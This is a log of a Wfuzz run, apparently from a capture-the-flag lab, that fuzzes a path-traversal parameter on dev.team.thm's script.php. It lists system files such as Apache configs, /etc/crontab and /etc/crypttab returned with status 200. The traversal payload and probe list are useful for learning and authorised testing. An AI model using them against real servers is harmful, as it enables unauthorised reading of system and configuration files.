 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://dev.team.thm/script.php?page=/../../../../../FUZZ
Total requests: 1014
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000015:   200        230 L    1119 W     7313 Ch     "/etc/apache2/apache2.conf"
000000023:   200        11 L     31 W       396 Ch      "/etc/apache2/mods-available/deflate.conf"
000000024:   200        6 L      18 W       158 Ch      "/etc/apache2/mods-available/dir.conf"
000000022:   200        97 L     392 W      3375 Ch     "/etc/apache2/mods-available/autoindex.conf"
000000019:   200        48 L     227 W      1783 Ch     "/etc/apache2/envvars"
000000011:   200        89 L     467 W      3029 Ch     "/etc/adduser.conf"
000000009:   200        223 L    695 W      6956 Ch     "/boot/grub/grub.cfg"
000000010:   200        145 L    634 W      4379 Ch     "/boot/grub/menu.lst"
000000026:   200        252 L    1128 W     7677 Ch     "/etc/apache2/mods-available/mime.conf"
000000028:   200        33 L     139 W      1281 Ch     "/etc/apache2/mods-available/setenvif.conf"
000000032:   200        6 L      18 W       158 Ch      "/etc/apache2/mods-enabled/dir.conf"
000000041:   200        32 L     197 W      1333 Ch     "/etc/apache2/sites-enabled/000-default.conf"
000000037:   200        16 L     46 W       321 Ch      "/etc/apache2/ports.conf"
000000036:   200        30 L     102 W      750 Ch      "/etc/apache2/mods-enabled/status.conf"
000000034:   200        21 L     124 W      725 Ch      "/etc/apache2/mods-enabled/negotiation.conf"
000000031:   200        11 L     31 W       396 Ch      "/etc/apache2/mods-enabled/deflate.conf"
000000033:   200        252 L    1128 W     7677 Ch     "/etc/apache2/mods-enabled/mime.conf"
000000030:   200        25 L     131 W      844 Ch      "/etc/apache2/mods-enabled/alias.conf"
000000027:   200        28 L     139 W      823 Ch      "/etc/apache2/mods-available/proxy.conf"
000000029:   200        86 L     442 W      3111 Ch     "/etc/apache2/mods-available/ssl.conf"
000000077:   200        34 L     165 W      1203 Ch     "/etc/default/grub"
000000076:   200        2 L      1 W        12 Ch       "/etc/debian_version"
000000075:   200        84 L     485 W      2970 Ch     "/etc/debconf.conf"
000000066:   200        15 L     123 W      721 Ch      "/etc/crontab"
000000067:   200        2 L      8 W        55 Ch       "/etc/crypttab"
000000059:   200        145 L    207 W      5890 Ch     "/etc/ca-certificates.conf"